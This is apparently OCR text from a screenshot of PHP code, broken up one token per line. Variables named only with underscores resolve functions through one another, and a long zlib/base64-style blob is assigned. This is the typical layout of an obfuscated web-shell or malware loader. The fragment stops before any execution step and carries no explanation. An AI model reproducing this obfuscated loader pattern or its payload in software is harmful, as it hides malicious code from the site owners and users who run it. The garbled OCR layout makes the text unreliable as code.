
$__________
=
$__________________
(
'$_'
,
$______________
);                         
$_____
=
$__
(
$_____
);                             
$____
=
$__
(
$____
);                               
$___
=
$__
(
$___
);                      
$_
=
'eNr
tXVtz4sa2fp+q/Ic87CrvXTmVA8JkRjU1DxYDAtlmDBh
J6CWFJCNhXdAOBix+/Vmrb5JAXGzjxMlBUx7bIFrd6/q
tS7d//ple//odrm8XyR/T+Gly8ZX8yq5vF4P74ffRz41
wPJ//+uuvF18/sQ/9/NOn87+fPn1Cav18wuvb1isXZlW
ej4zq1FKb3y7ISxkXjroYR7/9fL7O1/k6X//M68KJ9Ip
raouOqksjYzXTWvLETIPP1GiC1aTm+vczqc7X+Tpf5+t
8na/zdb7O1/n6u13ndMb5Ol/n63z9c68Lezx/+O3yd/f
BmbkPF1/PFDlf5+t8na/zdb7edBXL/Hff5dW4fXXdiLr
zkdldd5rPy5HRD51Qrlhmt9JR9UtX1RdW+9brVcKJrup
rt9n1HWnoPaxm1w1TScem5bvq0NPUbmJK8nT8OL9ueOH
KNbT52Lj1rFhfjGr9xJYuPUfSK2ZNX103Avgs3NcLlje
potlxtzIy6pWx0apYA8XvqPXQTZW5LbUCy+zgfYGtyr6
l6mnne8XT2v3Z2Lx9uovwmd2lE+mTkfTsO7XbmSaxNUy
d5MdqpjUG/cpYDdc393UyHn7ejvRap9Hn48+u73HOgXa
TfvH6MMdOs6t11HDh1Pq+HXVDfK/4TFjn9EqGMfjYj2N
dTtg6Hq2Bh8/m67u3zJ7n1PQpm6PntLXQisLLwrixklq
GlTw0cFy3a+hf4o354zPWltmHtcoL+Hx83XDXQOdHW22
tnaq8AjpEY9OLbxpXgav6iZNWfuHPIms0K7hOmNPV082
g8j5fPSIX1VH0nIxSJXKBHq4aLu2pQmTKlOD1WPOdOJh
d92baA1njl2WnBTyr9TwL6A/3L6xU+T7Q5VvGI8+WtP9